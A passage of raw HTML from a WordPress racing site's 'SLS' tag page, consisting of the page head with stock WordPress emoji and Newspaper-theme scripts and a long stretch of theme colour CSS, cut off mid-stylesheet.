

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/tag/sls/
body_size: 18411
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>SLS | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; SLS Tag Feed" href="https://buildraceparty.com/tag/sls/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.12" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"641e467972","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9530e84016";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
